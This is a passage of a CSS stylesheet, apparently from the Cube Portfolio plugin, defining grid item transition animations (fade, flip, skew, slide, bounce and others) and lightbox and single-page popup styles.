@keyframes quicksand-off {
100% {
opacity:0;
transform:scale3d(0, 0, 0)
}
}
@-webkit-keyframes quicksand-on {
0% {
opacity:0;
-webkit-transform:scale3d(0, 0, 0)
}
}
@keyframes quicksand-on {
0% {
opacity:0;
transform:scale3d(0, 0, 0)
}
}
.cbp-animation-fadeOut, .cbp-animation-boxShadow {-webkit-transition: height .6s ease-in-out;transition: height .6s ease-in-out;will-change: height
}
.cbp-animation-fadeOut .cbp-item, .cbp-animation-boxShadow .cbp-item {-webkit-transition: -webkit-transform .6s ease-in-out;transition: transform .6s ease-in-out
}
.cbp-animation-fadeOut .cbp-item, .cbp-animation-boxShadow .cbp-item {-webkit-perspective: 1000px;perspective: 1000px
}
.cbp-animation-fadeOut .cbp-item-wrapper, .cbp-animation-boxShadow .cbp-item-wrapper {-webkit-transform-style: preserve-3d;transform-style: preserve-3d
}
.cbp-animation-fadeOut .cbp-item-on2off .cbp-item-wrapper, .cbp-animation-boxShadow .cbp-item-on2off .cbp-item-wrapper {-webkit-animation: fadeOut-off .6s ease-in-out both;animation: fadeOut-off .6s ease-in-out both
}
.cbp-animation-fadeOut .cbp-item-off2on .cbp-item-wrapper, .cbp-animation-boxShadow .cbp-item-off2on .cbp-item-wrapper {-webkit-animation: fadeOut-on .6s ease-in-out both;animation: fadeOut-on .6s ease-in-out both
}
@-webkit-keyframes fadeOut-off {
0% {
opacity:1
}
80%, 100% {
opacity:0
}
}
@keyframes fadeOut-off {
0% {
opacity:1
}
80%, 100% {
opacity:0
}
}
@-webkit-keyframes fadeOut-on {
0% {
opacity:0
}
100% {
opacity:1
}
}
@keyframes fadeOut-on {
0% {
opacity:0
}
100% {
opacity:1
}
}
.cbp-animation-flipOut {-webkit-transition: height .7s ease-in-out;transition: height .7s ease-in-out;will-change: height
}
.cbp-animation-flipOut .cbp-item {-webkit-transition: -webkit-transform .7s ease-in-out;transition: transform .7s ease-in-out
}
.cbp-animation-flipOut .cbp-item {-webkit-perspective: 1000px;perspective: 1000px
}
.cbp-animation-flipOut .cbp-item-wrapper {-webkit-transform-style: preserve-3d;transform-style: preserve-3d
}
.cbp-animation-flipOut .cbp-item-on2off .cbp-item-wrapper {-webkit-animation: flipOut-out .7s both ease-in;animation: flipOut-out .7s both ease-in
}
.cbp-animation-flipOut .cbp-item-off2on .cbp-item-wrapper {-webkit-animation: flipOut-in .7s ease-out both;animation: flipOut-in .7s ease-out both
}
@-webkit-keyframes flipOut-out {
50%, 100% {
-webkit-transform:translateZ(-1000px) rotateY(-90deg);
opacity:0.2
}
}
@keyframes flipOut-out {
50%, 100% {
transform:translateZ(-1000px) rotateY(-90deg);
opacity:0.2
}
}
@-webkit-keyframes flipOut-in {
0%, 50% {
-webkit-transform:translateZ(-1000px) rotateY(90deg);
opacity:0.2
}
}
@keyframes flipOut-in {
0%, 50% {
transform:translateZ(-1000px) rotateY(90deg);
opacity:0.2
}
}
.cbp-animation-flipBottom {-webkit-transition: height .7s ease-in-out;transition: height .7s ease-in-out;will-change: height
}
.cbp-animation-flipBottom .cbp-item {-webkit-transition: -webkit-transform .7s ease-in-out;transition: transform .7s ease-in-out
}
.cbp-animation-flipBottom .cbp-item {-webkit-perspective: 1000px;perspective: 1000px
}
.cbp-animation-flipBottom .cbp-item-wrapper {-webkit-transform-style: preserve-3d;transform-style: preserve-3d
}
.cbp-animation-flipBottom .cbp-item-on2off .cbp-item-wrapper {-webkit-animation: flipBottom-out .7s both ease-in;animation: flipBottom-out .7s both ease-in
}
.cbp-animation-flipBottom .cbp-item-off2on .cbp-item-wrapper {-webkit-animation: flipBottom-in .7s ease-out both;animation: flipBottom-in .7s ease-out both
}
@-webkit-keyframes flipBottom-out {
50%, 100% {
-webkit-transform:translateZ(-1000px) rotateX(-90deg);
opacity:0.2
}
}
@keyframes flipBottom-out {
50%, 100% {
transform:translateZ(-1000px) rotateX(-90deg);
opacity:0.2
}
}
@-webkit-keyframes flipBottom-in {
0%, 50% {
-webkit-transform:translateZ(-1000px) rotateX(90deg);
opacity:0.2
}
}
@keyframes flipBottom-in {
0%, 50% {
transform:translateZ(-1000px) rotateX(90deg);
opacity:0.2
}
}
.cbp-animation-scaleSides {-webkit-transition: height .6s ease-in-out;transition: height .6s ease-in-out;will-change: height
}
.cbp-animation-scaleSides .cbp-item {-webkit-transition: -webkit-transform .6s ease-in-out;transition: transform .6s ease-in-out
}
.cbp-animation-scaleSides .cbp-item {-webkit-perspective: 1000px;perspective: 1000px
}
.cbp-animation-scaleSides .cbp-item-wrapper {-webkit-transform-style: preserve-3d;transform-style: preserve-3d
}
.cbp-animation-scaleSides .cbp-item-on2off .cbp-item-wrapper {-webkit-animation: scaleSides-out .9s ease both;animation: scaleSides-out .9s ease both
}
.cbp-animation-scaleSides .cbp-item-off2on .cbp-item-wrapper {-webkit-animation: scaleSides-in .9s ease both;animation: scaleSides-in .9s ease both
}
@-webkit-keyframes scaleSides-out {
50%, 100% {
-webkit-transform:scale(0.6);
opacity:0
}
}
@keyframes scaleSides-out {
50%, 100% {
transform:scale(0.6);
opacity:0
}
}
@-webkit-keyframes scaleSides-in {
0%, 50% {
-webkit-transform:scale(0.6);
opacity:0
}
}
@keyframes scaleSides-in {
0%, 50% {
transform:scale(0.6);
opacity:0
}
}
.cbp-animation-skew {-webkit-transition: height .6s ease-in-out;transition: height .6s ease-in-out;will-change: height
}
.cbp-animation-skew .cbp-item {-webkit-transition: -webkit-transform .6s ease-in-out;transition: transform .6s ease-in-out
}
.cbp-animation-skew .cbp-item {-webkit-perspective: 1000px;perspective: 1000px
}
.cbp-animation-skew .cbp-item-wrapper {-webkit-transform-style: preserve-3d;transform-style: preserve-3d
}
.cbp-animation-skew .cbp-item-on2off .cbp-item-wrapper {-webkit-animation: skew-off .6s ease-out both;animation: skew-off .6s ease-out both
}
.cbp-animation-skew .cbp-item-off2on .cbp-item-wrapper {-webkit-animation: skew-on .6s ease-out both;animation: skew-on .6s ease-out both
}
@-webkit-keyframes skew-off {
100% {
opacity:0;
-webkit-transform:scale3d(0, 0, 0) skew(20deg, 0)
}
}
@keyframes skew-off {
100% {
opacity:0;
transform:scale3d(0, 0, 0) skew(20deg, 0)
}
}
@-webkit-keyframes skew-on {
0% {
opacity:0;
-webkit-transform:scale3d(0, 0, 0) skew(0, 20deg)
}
}
@keyframes skew-on {
0% {
opacity:0;
transform:scale3d(0, 0, 0) skew(0, 20deg)
}
}
.cbp-animation-fadeOutTop {-webkit-transition: height .6s ease-in-out;transition: height .6s ease-in-out;will-change: height
}
.cbp-animation-fadeOutTop .cbp-wrapper-outer {overflow: visible
}
.cbp-animation-fadeOutTop .cbp-item {-webkit-perspective: 1000px;perspective: 1000px;overflow: visible
}
.cbp-animation-fadeOutTop .cbp-item-wrapper {-webkit-transform-style: preserve-3d;transform-style: preserve-3d
}
.cbp-animation-fadeOutTop .cbp-wrapper-helper .cbp-item-wrapper {-webkit-animation: fadeOutTop-out .6s both ease-in-out;animation: fadeOutTop-out .6s both ease-in-out
}
.cbp-animation-fadeOutTop .cbp-wrapper .cbp-item-wrapper {-webkit-animation: fadeOutTop-in .6s both ease-in-out;animation: fadeOutTop-in .6s both ease-in-out
}
@-webkit-keyframes fadeOutTop-out {
0% {
-webkit-transform:translateY(0);
opacity:1
}
50%, 100% {
-webkit-transform:translateY(-30px);
opacity:0
}
}
@keyframes fadeOutTop-out {
0% {
transform:translateY(0);
opacity:1
}
50%, 100% {
transform:translateY(-30px);
opacity:0
}
}
@-webkit-keyframes fadeOutTop-in {
0%, 50% {
-webkit-transform:translateY(-30px);
opacity:0
}
100% {
-webkit-transform:translateY(0);
opacity:1
}
}
@keyframes fadeOutTop-in {
0%, 50% {
transform:translateY(-30px);
opacity:0
}
100% {
transform:translateY(0);
opacity:1
}
}
.cbp-animation-slideLeft {-webkit-transition: height .6s ease-in-out;transition: height .6s ease-in-out;will-change: height
}
.cbp-animation-slideLeft .cbp-item {-webkit-perspective: 1000px;perspective: 1000px
}
.cbp-animation-slideLeft .cbp-item-wrapper {-webkit-transform-style: preserve-3d;transform-style: preserve-3d
}
.cbp-animation-slideLeft .cbp-wrapper-helper .cbp-item-wrapper {-webkit-animation: slideLeft-out .8s both ease-in-out;animation: slideLeft-out .8s both ease-in-out
}
.cbp-animation-slideLeft .cbp-wrapper .cbp-item-wrapper {-webkit-animation: slideLeft-in .8s both ease-in-out;animation: slideLeft-in .8s both ease-in-out
}
@-webkit-keyframes slideLeft-out {
0% {
opacity:1;
transform:scale(1)
}
25% {
opacity:.75;
-webkit-transform:scale(0.8)
}
75% {
opacity:.75;
-webkit-transform:scale(0.8) translateX(-200%)
}
100% {
opacity:.75;
-webkit-transform:scale(0.8) translateX(-200%)
}
}
@keyframes slideLeft-out {
0% {
opacity:1;
transform:scale(1)
}
25% {
opacity:.75;
transform:scale(0.8)
}
75% {
opacity:.75;
transform:scale(0.8) translateX(-200%)
}
100% {
opacity:.75;
transform:scale(0.8) translateX(-200%)
}
}
@-webkit-keyframes slideLeft-in {
0%, 25% {
opacity:.75;
-webkit-transform:scale(0.8) translateX(200%)
}
75% {
opacity:.75;
-webkit-transform:scale(0.8)
}
100% {
opacity:1;
-webkit-transform:scale(1) translateX(0)
}
}
@keyframes slideLeft-in {
0%, 25% {
opacity:.75;
transform:scale(0.8) translateX(200%)
}
75% {
opacity:.75;
transform:scale(0.8)
}
100% {
opacity:1;
transform:scale(1) translateX(0)
}
}
.cbp-animation-sequentially {-webkit-transition: height .6s ease-in-out;transition: height .6s ease-in-out;will-change: height
}
.cbp-animation-sequentially .cbp-wrapper-outer {overflow: visible
}
.cbp-animation-sequentially .cbp-item {-webkit-perspective: 1000px;perspective: 1000px;overflow: visible
}
.cbp-animation-sequentially .cbp-item-wrapper {-webkit-transform-style: preserve-3d;transform-style: preserve-3d
}
.cbp-animation-sequentially .cbp-wrapper-helper .cbp-item-wrapper {-webkit-animation: fadeOutTop-out .6s both ease;animation: fadeOutTop-out .6s both ease
}
.cbp-animation-sequentially .cbp-wrapper .cbp-item-wrapper {-webkit-animation: fadeOutTop-in .6s both ease-out;animation: fadeOutTop-in .6s both ease-out
}
.cbp-animation-3dflip {-webkit-transition: height .6s ease-in-out;transition: height .6s ease-in-out;will-change: height
}
.cbp-animation-3dflip .cbp-item {-webkit-perspective: 1000px;perspective: 1000px
}
.cbp-animation-3dflip .cbp-item-wrapper {-webkit-transform-style: preserve-3d;transform-style: preserve-3d
}
.cbp-animation-3dflip .cbp-wrapper-helper .cbp-item-wrapper {-webkit-transform-origin: 0% 50%;transform-origin: 0% 50%;-webkit-animation: flip-out 0.6s both ease-in-out;animation: flip-out 0.6s both ease-in-out
}
.cbp-animation-3dflip .cbp-wrapper .cbp-item-wrapper {-webkit-transform-origin: 100% 50%;transform-origin: 100% 50%;-webkit-animation: flip-in 0.6s both ease-in-out;animation: flip-in 0.6s both ease-in-out
}
@-webkit-keyframes flip-out {
100% {
opacity:0;
-webkit-transform:rotateY(90deg)
}
}
@keyframes flip-out {
100% {
opacity:0;
transform:rotateY(90deg)
}
}
@-webkit-keyframes flip-in {
0% {
opacity:0;
-webkit-transform:rotateY(-90deg)
}
100% {
opacity:1;
-webkit-transform:rotateY(0deg)
}
}
@keyframes flip-in {
0% {
opacity:0;
transform:rotateY(-90deg)
}
100% {
opacity:1;
transform:rotateY(0deg)
}
}
.cbp-animation-flipOutDelay {-webkit-transition: height .6s ease-in-out;transition: height .6s ease-in-out;will-change: height
}
.cbp-animation-flipOutDelay .cbp-item {-webkit-perspective: 1000px;perspective: 1000px
}
.cbp-animation-flipOutDelay .cbp-item-wrapper {-webkit-transform-style: preserve-3d;transform-style: preserve-3d
}
.cbp-animation-flipOutDelay .cbp-wrapper-helper .cbp-item-wrapper {-webkit-animation: flipOut-out 1s both ease-in;animation: flipOut-out 1s both ease-in
}
.cbp-animation-flipOutDelay .cbp-wrapper .cbp-item-wrapper {-webkit-animation: flipOut-in 1s both ease-out;animation: flipOut-in 1s both ease-out
}
.cbp-animation-slideDelay {-webkit-transition: height .6s ease-in-out;transition: height .6s ease-in-out;will-change: height
}
.cbp-animation-slideDelay .cbp-item {-webkit-perspective: 1000px;perspective: 1000px
}
.cbp-animation-slideDelay .cbp-item-wrapper {-webkit-transform-style: preserve-3d;transform-style: preserve-3d
}
.cbp-animation-slideDelay .cbp-wrapper-helper .cbp-item-wrapper {-webkit-animation: slideDelay-out 0.5s both ease-in-out;animation: slideDelay-out 0.5s both ease-in-out
}
.cbp-animation-slideDelay .cbp-wrapper .cbp-item-wrapper {-webkit-animation: slideDelay-in 0.5s both ease-in-out;animation: slideDelay-in 0.5s both ease-in-out
}
@-webkit-keyframes slideDelay-out {
100% {
-webkit-transform:translateX(-100%)
}
}
@keyframes slideDelay-out {
100% {
transform:translateX(-100%)
}
}
@-webkit-keyframes slideDelay-in {
0% {
-webkit-transform:translateX(100%)
}
100% {
-webkit-transform:translateX(0)
}
}
@keyframes slideDelay-in {
0% {
transform:translateX(100%)
}
100% {
transform:translateX(0)
}
}
.cbp-animation-rotateSides {-webkit-transition: height .6s ease-in-out;transition: height .6s ease-in-out;will-change: height
}
.cbp-animation-rotateSides .cbp-item {-webkit-perspective: 1000px;perspective: 1000px
}
.cbp-animation-rotateSides .cbp-item-wrapper {-webkit-transform-style: preserve-3d;transform-style: preserve-3d
}
.cbp-animation-rotateSides .cbp-wrapper-helper .cbp-item-wrapper {-webkit-transform-origin: -50% 50%;-webkit-animation: rotateSides-out .5s both ease-in;transform-origin: -50% 50%;animation: rotateSides-out .5s both ease-in
}
.cbp-animation-rotateSides .cbp-wrapper .cbp-item-wrapper {-webkit-transform-origin: 150% 50%;-webkit-animation: rotateSides-in .6s both ease-out;transform-origin: 150% 50%;animation: rotateSides-in .6s both ease-out
}
@-webkit-keyframes rotateSides-out {
100% {
opacity:0;
-webkit-transform:translateZ(-500px) rotateY(90deg)
}
}
@keyframes rotateSides-out {
100% {
opacity:0;
transform:translateZ(-500px) rotateY(90deg)
}
}
@-webkit-keyframes rotateSides-in {
0% {
opacity:0;
-webkit-transform:translateZ(-500px) rotateY(-90deg)
}
40% {
opacity:0;
-webkit-transform:translateZ(-500px) rotateY(-90deg)
}
}
@keyframes rotateSides-in {
0% {
opacity:0;
transform:translateZ(-500px) rotateY(-90deg)
}
40% {
opacity:0;
transform:translateZ(-500px) rotateY(-90deg)
}
}
.cbp-animation-foldLeft {-webkit-transition: height .6s ease-in-out;transition: height .6s ease-in-out;will-change: height
}
.cbp-animation-foldLeft .cbp-item {-webkit-perspective: 1000px;perspective: 1000px
}
.cbp-animation-foldLeft .cbp-item-wrapper {-webkit-transform-style: preserve-3d;transform-style: preserve-3d
}
.cbp-animation-foldLeft .cbp-wrapper-helper .cbp-item-wrapper {-webkit-transform-origin: 100% 50%;transform-origin: 100% 50%;-webkit-animation: foldLeft-out .7s both ease;animation: foldLeft-out .7s both ease
}
.cbp-animation-foldLeft .cbp-wrapper .cbp-item-wrapper {-webkit-animation: foldLeft-in .7s both ease;animation: foldLeft-in .7s ease both
}
@-webkit-keyframes foldLeft-out {
100% {
opacity:0;
-webkit-transform:translateX(-100%) rotateY(-90deg)
}
}
@keyframes foldLeft-out {
100% {
opacity:0;
transform:translateX(-100%) rotateY(-90deg)
}
}
@-webkit-keyframes foldLeft-in {
0% {
opacity:0.3;
-webkit-transform:translateX(100%)
}
}
@keyframes foldLeft-in {
0% {
opacity:0.3;
transform:translateX(100%)
}
}
.cbp-animation-unfold {-webkit-transition: height .6s ease-in-out;transition: height .6s ease-in-out;will-change: height
}
.cbp-animation-unfold .cbp-item {-webkit-perspective: 1000px;perspective: 1000px
}
.cbp-animation-unfold .cbp-item-wrapper {-webkit-transform-style: preserve-3d;transform-style: preserve-3d
}
.cbp-animation-unfold .cbp-wrapper-helper .cbp-item-wrapper {-webkit-animation: unfold-out .8s ease both;animation: unfold-out .8s ease both
}
.cbp-animation-unfold .cbp-wrapper .cbp-item-wrapper {-webkit-transform-origin: 0% 50%;-webkit-animation: unfold-in .8s both ease;transform-origin: 0% 50%;animation: unfold-in .8s both ease
}
@-webkit-keyframes unfold-out {
90% {
opacity:0.3
}
100% {
opacity:0;
-webkit-transform:translateX(-100%)
}
}
@keyframes unfold-out {
90% {
opacity:0.3
}
100% {
opacity:0;
transform:translateX(-100%)
}
}
@-webkit-keyframes unfold-in {
0% {
opacity:0;
-webkit-transform:translateX(100%) rotateY(90deg)
}
}
@keyframes unfold-in {
0% {
opacity:0;
transform:translateX(100%) rotateY(90deg)
}
}
.cbp-animation-scaleDown {-webkit-transition: height .6s ease-in-out;transition: height .6s ease-in-out;will-change: height
}
.cbp-animation-scaleDown .cbp-item {-webkit-perspective: 1000px;perspective: 1000px
}
.cbp-animation-scaleDown .cbp-item-wrapper {-webkit-transform-style: preserve-3d;transform-style: preserve-3d
}
.cbp-animation-scaleDown .cbp-wrapper-helper .cbp-item-wrapper {-webkit-animation: scaleDown-out .7s ease both;animation: scaleDown-out .7s ease both
}
.cbp-animation-scaleDown .cbp-wrapper .cbp-item-wrapper {-webkit-animation: scaleDown-in .6s ease both;animation: scaleDown-in .6s ease both
}
@-webkit-keyframes scaleDown-out {
100% {
opacity:0;
-webkit-transform:scale(0.8)
}
}
@keyframes scaleDown-out {
100% {
opacity:0;
transform:scale(0.8)
}
}
@-webkit-keyframes scaleDown-in {
0% {
-webkit-transform:translateX(100%)
}
}
@keyframes scaleDown-in {
0% {
transform:translateX(100%)
}
}
.cbp-animation-frontRow {-webkit-transition: height .6s ease-in-out;transition: height .6s ease-in-out;will-change: height
}
.cbp-animation-frontRow .cbp-item {-webkit-perspective: 1000px;perspective: 1000px
}
.cbp-animation-frontRow .cbp-item-wrapper {-webkit-transform-style: preserve-3d;transform-style: preserve-3d
}
.cbp-animation-frontRow .cbp-wrapper-helper .cbp-item-wrapper {-webkit-animation: frontRow-out .7s both ease;animation: frontRow-out .7s both ease
}
.cbp-animation-frontRow .cbp-wrapper .cbp-item-wrapper {-webkit-animation: frontRow-in .6s both ease;animation: frontRow-in .6s both ease
}
@-webkit-keyframes frontRow-out {
100% {
-webkit-transform:translateX(-60%) scale(0.8);
opacity:0
}
}
@keyframes frontRow-out {
100% {
transform:translateX(-60%) scale(0.8);
opacity:0
}
}
@-webkit-keyframes frontRow-in {
0% {
-webkit-transform:translateX(100%) scale(0.8)
}
100% {
opacity:1;
-webkit-transform:translateX(0%) scale(1)
}
}
@keyframes frontRow-in {
0% {
transform:translateX(100%) scale(0.8)
}
100% {
opacity:1;
transform:translateX(0%) scale(1)
}
}
.cbp-animation-rotateRoom {-webkit-transition: height .6s ease-in-out;transition: height .6s ease-in-out;will-change: height
}
.cbp-animation-rotateRoom .cbp-item {-webkit-perspective: 1000px;perspective: 1000px
}
.cbp-animation-rotateRoom .cbp-item-wrapper {-webkit-transform-style: preserve-3d;transform-style: preserve-3d
}
.cbp-animation-rotateRoom .cbp-wrapper-helper .cbp-item-wrapper {-webkit-transform-origin: 100% 50%;transform-origin: 100% 50%;-webkit-animation: rotateRoom-out .8s both ease;animation: rotateRoom-out .8s both ease
}
.cbp-animation-rotateRoom .cbp-wrapper .cbp-item-wrapper {-webkit-transform-origin: 0% 50%;transform-origin: 0% 50%;-webkit-animation: rotateRoom-in .8s both ease;animation: rotateRoom-in .8s both ease
}
@-webkit-keyframes rotateRoom-out {
90% {
opacity:.3
}
100% {
opacity:0;
-webkit-transform:translateX(-100%) rotateY(90deg)
}
}
@keyframes rotateRoom-out {
90% {
opacity:.3
}
100% {
opacity:0;
transform:translateX(-100%) rotateY(90deg)
}
}
@-webkit-keyframes rotateRoom-in {
0% {
opacity:.3;
-webkit-transform:translateX(100%) rotateY(-90deg)
}
}
@keyframes rotateRoom-in {
0% {
opacity:.3;
transform:translateX(100%) rotateY(-90deg)
}
}
.cbp-animation-bounceBottom {-webkit-transition: height .6s ease-in-out;transition: height .6s ease-in-out;will-change: height
}
.cbp-animation-bounceBottom .cbp-wrapper-helper {-webkit-animation: bounceBottom-out .6s both ease-in-out;animation: bounceBottom-out .6s both ease-in-out
}
.cbp-animation-bounceBottom .cbp-wrapper {-webkit-animation: bounceBottom-in .6s both ease-in-out;animation: bounceBottom-in .6s both ease-in-out
}
@-webkit-keyframes bounceBottom-out {
100% {
-webkit-transform:translateY(100%);
opacity:0
}
}
@keyframes bounceBottom-out {
100% {
transform:translateY(100%);
opacity:0
}
}
@-webkit-keyframes bounceBottom-in {
0% {
-webkit-transform:translateY(100%);
opacity:0
}
100% {
-webkit-transform:translateY(0);
opacity:1
}
}
@keyframes bounceBottom-in {
0% {
transform:translateY(100%);
opacity:0
}
100% {
transform:translateY(0);
opacity:1
}
}
.cbp-animation-bounceLeft {-webkit-transition: height .6s ease-in-out;transition: height .6s ease-in-out;will-change: height
}
.cbp-animation-bounceLeft .cbp-wrapper-helper {-webkit-animation: bounceLeft-out .6s both ease-in-out;animation: bounceLeft-out .6s both ease-in-out
}
.cbp-animation-bounceLeft .cbp-wrapper {-webkit-animation: bounceLeft-in .6s both ease-in-out;animation: bounceLeft-in .6s both ease-in-out
}
@-webkit-keyframes bounceLeft-out {
100% {
-webkit-transform:translateX(-100%);
opacity:0
}
}
@keyframes bounceLeft-out {
100% {
transform:translateX(-100%);
opacity:0
}
}
@-webkit-keyframes bounceLeft-in {
0% {
-webkit-transform:translateX(-100%);
opacity:0
}
100% {
-webkit-transform:translateX(0);
opacity:1
}
}
@keyframes bounceLeft-in {
0% {
transform:translateX(-100%);
opacity:0
}
100% {
transform:translateX(0);
opacity:1
}
}
.cbp-animation-bounceTop {-webkit-transition: height .6s ease-in-out;transition: height .6s ease-in-out;will-change: height
}
.cbp-animation-bounceTop .cbp-wrapper-helper {-webkit-animation: bounceTop-out .6s both ease-in-out;animation: bounceTop-out .6s both ease-in-out
}
.cbp-animation-bounceTop .cbp-wrapper {-webkit-animation: bounceTop-in .6s both ease-in-out;animation: bounceTop-in .6s both ease-in-out
}
@-webkit-keyframes bounceTop-out {
100% {
-webkit-transform:translateY(-100%);
opacity:0
}
}
@keyframes bounceTop-out {
100% {
transform:translateY(-100%);
opacity:0
}
}
@-webkit-keyframes bounceTop-in {
0% {
-webkit-transform:translateY(-100%);
opacity:0
}
100% {
-webkit-transform:translateY(0);
opacity:1
}
}
@keyframes bounceTop-in {
0% {
transform:translateY(-100%);
opacity:0
}
100% {
transform:translateY(0);
opacity:1
}
}
.cbp-animation-moveLeft {-webkit-transition: height .6s ease-in-out;transition: height .6s ease-in-out;will-change: height
}
.cbp-animation-moveLeft .cbp-wrapper-helper {-webkit-animation: moveLeft-out .6s both ease-in-out;animation: moveLeft-out .6s both ease-in-out
}
.cbp-animation-moveLeft .cbp-wrapper {-webkit-animation: moveLeft-in .6s both ease-in-out;animation: moveLeft-in .6s both ease-in-out
}
@-webkit-keyframes moveLeft-out {
100% {
-webkit-transform:translateX(-100%);
opacity:0
}
}
@keyframes moveLeft-out {
100% {
transform:translateX(-100%);
opacity:0
}
}
@-webkit-keyframes moveLeft-in {
0% {
-webkit-transform:translateX(100%);
opacity:0
}
100% {
-webkit-transform:translateX(0);
opacity:1
}
}
@keyframes moveLeft-in {
0% {
transform:translateX(100%);
opacity:0
}
100% {
transform:translateX(0);
opacity:1
}
}
.cbp-displayType-bottomToTop {-webkit-perspective: 1000px;perspective: 1000px
}
.cbp-displayType-bottomToTop .cbp-item {-webkit-animation: fadeInBottomToTop .3s both ease-in;animation: fadeInBottomToTop .3s both ease-in
}
@-webkit-keyframes fadeInBottomToTop {
0% {
opacity:0;
-webkit-transform:translateY(50px)
}
100% {
opacity:1;
-webkit-transform:translateY(0)
}
}
@keyframes fadeInBottomToTop {
0% {
opacity:0;
transform:translateY(50px)
}
100% {
opacity:1;
transform:translateY(0)
}
}
.cbp-displayType-fadeIn {-webkit-animation: fadeIn .5s both ease-in;animation: fadeIn .5s both ease-in
}
@-webkit-keyframes fadeIn {
0% {
opacity:0
}
100% {
opacity:1
}
}
@keyframes fadeIn {
0% {
opacity:0
}
100% {
opacity:1
}
}
.cbp-displayType-fadeInToTop {-webkit-perspective: 1000px;perspective: 1000px;-webkit-animation: fadeInToTop .5s both ease-in;animation: fadeInToTop .5s both ease-in
}
@-webkit-keyframes fadeInToTop {
0% {
opacity:0;
-webkit-transform:translateY(30px)
}
100% {
opacity:1;
-webkit-transform:translateY(0)
}
}
@keyframes fadeInToTop {
0% {
opacity:0;
transform:translateY(30px)
}
100% {
opacity:1;
transform:translateY(0)
}
}
.cbp-displayType-sequentially .cbp-item {-webkit-animation: fadeIn .5s both ease-in;animation: fadeIn .5s both ease-in
}
.cbp-lightbox img {display: block;border: 0;width: 100%;height: auto
}
.cbp-popup-ie8bg {position: absolute;width: 100%;height: 100%;min-height: 100%;top: 0;left: 0;z-index: -1;background: #000
}
.cbp-popup-wrap {height: 100%;text-align: center;position: fixed;width: 100%;left: 0;top: 0;display: none;overflow-y: hidden;-webkit-overflow-scrolling: touch;overflow-x: hidden;z-index: 9990;padding: 0 10px
}
.cbp-popup-wrap video {outline: 0 none
}
.cbp-popup-lightbox {background: rgba(0,0,0,0.8);display: flex;justify-content: center;align-items: center
}
.cbp-popup-singlePage {background: #fff;padding: 0
}
.cbp-popup-wrap:before {content: "";display: inline-block;height: 100%;vertical-align: middle
}
.cbp-popup-content {position: relative;display: inline-block;vertical-align: middle;text-align: left;max-width: 100%
}
.cbp-popup-lightbox .cbp-popup-content {display: flex
}
.cbp-popup-singlePage .cbp-popup-content {position: relative;z-index: 1;margin-top: 0px;max-width: 1170px;vertical-align: top;width: 100%;}
.cbp-popup-singlePage .cbp-popup-content-basic {position: relative;z-index: 1;margin-top: 104px;vertical-align: top;width: 100%;display: inline-block;text-align: left
}
.cbp-popup-lightbox-figure {width: 100%;position: relative;padding: 20px 0
}
.cbp-popup-lightbox-bottom {position: relative;margin-top: 3px
}
.cbp-popup-lightbox-title {padding-right: 50px;font: 400 12px/18px "Open Sans", sans-serif;color: #eee
}
.cbp-popup-lightbox-counter {position: absolute;top: 0;right: 0;font: 400 12px/18px "Open Sans", sans-serif;color: #eee
}
.cbp-popup-lightbox-img {width: auto;max-width: 100%;height: auto;display: block;box-shadow: 0 0 8px rgba(0,0,0,0.6)
}
.cbp-popup-lightbox-img[data-action] {cursor: pointer
}
.cbp-popup-lightbox-isIframe .cbp-popup-content {width: 75%;display: inline-block
}
@media only screen and (max-width: 768px) {
.cbp-popup-lightbox-isIframe .cbp-popup-content {width: 95%
}
}
.cbp-popup-lightbox-isIframe .cbp-lightbox-bottom {left: 0;position: absolute;top: 100%;width: 100%;margin-top: 3px
}
.cbp-popup-lightbox-iframe {position: relative;height: 0;padding-bottom: 56.25%;background: #000
}
.cbp-popup-lightbox-iframe iframe {position: absolute;top: 0;left: 0;width: 100%;height: 100%;box-shadow: 0 0 8px rgba(0,0,0,0.6)
}
.cbp-popup-lightbox-iframe audio {margin-top: 27%
}
.cbp-popup-lightbox-iframe .cbp-popup-lightbox-bottom {position: absolute;left: 0;top: 100%;width: 100%
}
.cbp-popup-singlePage .cbp-popup-navigation-wrap {position: absolute;top: 0;left: 0;width: 100%;z-index: 9990;height: 104px;background-color: #3D4750
}
.cbp-popup-singlePage .cbp-popup-navigation {position: relative;width: 100%;height: 100%
}
.cbp-popup-singlePage-sticky .cbp-popup-navigation-wrap {position: fixed;top: 0 !important
}
.cbp-popup-singlePage-counter {color: #fff;position: absolute;margin: auto;right: 40px;top: 0;bottom: 0;font: 400 13px/30px "Open Sans", sans-serif;height: 30px
}
@media only screen and (max-width: 768px) {
.cbp-popup-singlePage-counter {right: 3%
}
}
.cbp-popup-next, .cbp-popup-prev, .cbp-popup-close {padding: 0;border: medium none;position: absolute;cursor: pointer;outline: 0;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none
}
.cbp-popup-lightbox .cbp-popup-prev, .cbp-popup-lightbox .cbp-popup-next, .cbp-popup-lightbox .cbp-popup-close {visibility: hidden
}
.cbp-popup-ready.cbp-popup-lightbox .cbp-popup-next, .cbp-popup-ready.cbp-popup-lightbox .cbp-popup-prev, .cbp-popup-ready.cbp-popup-lightbox .cbp-popup-close {visibility: visible
}
.cbp-popup-lightbox .cbp-popup-prev {background: url("../img/cbp-sprite.png") no-repeat scroll 0 0 transparent;width: 44px;height: 44px;top: 0;bottom: 0;left: 20px;margin: auto
}
.cbp-popup-lightbox .cbp-popup-prev:hover {background-position: 0 -46px
}
.cbp-popup-singlePage .cbp-popup-prev {background: url("../img/cbp-sprite.png") no-repeat scroll 0 -92px transparent;width: 44px;height: 44px;margin: auto;top: 0;right: 108px;bottom: 0;left: 0
}
.cbp-popup-singlePage .cbp-popup-prev:hover {background-position: 0 -138px
}
.cbp-popup-lightbox .cbp-popup-next {background: url("../img/cbp-sprite.png") no-repeat scroll -46px 0 transparent;width: 44px;height: 44px;top: 0;bottom: 0;right: 20px;margin: auto
}
.cbp-popup-lightbox .cbp-popup-next:hover {background-position: -46px -46px
}
.cbp-popup-singlePage .cbp-popup-next {background: url("../img/cbp-sprite.png") no-repeat scroll -46px -92px transparent;width: 44px;height: 44px;margin: auto;top: 0;right: 0;bottom: 0;left: 108px
}
.cbp-popup-singlePage .cbp-popup-next:hover {background-position: -46px -138px
}
.cbp-popup-lightbox .cbp-popup-close {background: url("../img/cbp-sprite.png") no-repeat scroll -92px 0 transparent;height: 40px;width: 40px;right: 20px;top: 20px
}
.cbp-popup-lightbox .cbp-popup-close:hover {background-position: -92px -46px
}
.cbp-popup-singlePage .cbp-popup-close {background: url("../img/cbp-sprite.png") no-repeat scroll -92px -92px transparent;height: 44px;width: 44px;margin: auto;top: 0;right: 0;bottom: 0;left: 0
